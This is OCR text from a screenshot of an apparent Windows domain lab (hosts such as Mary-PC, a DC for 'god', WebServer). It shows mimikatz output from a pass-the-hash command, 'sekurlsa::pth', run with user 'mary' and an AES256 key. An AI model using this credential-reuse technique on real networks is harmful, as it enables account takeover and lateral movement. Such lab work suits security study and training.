 帮助(H)
主页
Win 8.1 x64 Jack-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Server 2012 SqlServer
Win 7 x64 Mary-PC
2003 x86 FileServer
回收站
in.bat
服务器管理器
impacket
PSTools
x64
cmd.txt
dc.bat
uck_neiw..
Internet
xplorer ...
mimikatz 2.2.0 x64 (oe.eo)
| LUID 0 ; 2852173 (00000000:002b854d)
\_ msv1_0 - data copy @ 00000000009A3690 : OK !
\_ kerberos - data copy @ 0000000001B16A18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001AB0998 (16) -> null
mimikatz # sekurlsa::pth /user:mary /domain:god /aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
user : mary
domain : god
program : cmd.exe
impers. : no
AES256 : d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
| PID 2132
| TID 2352
| LSA Process was already R/W
| LUID 0 ; 2857799 (00000000:002b9b47)
\_ msv1_0 - data copy @ 00000000009799C0 : OK !
\_ kerberos - data copy @ 0000000001B16CC8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001AB0BA8 (16) -> null
mimikatz #
权利。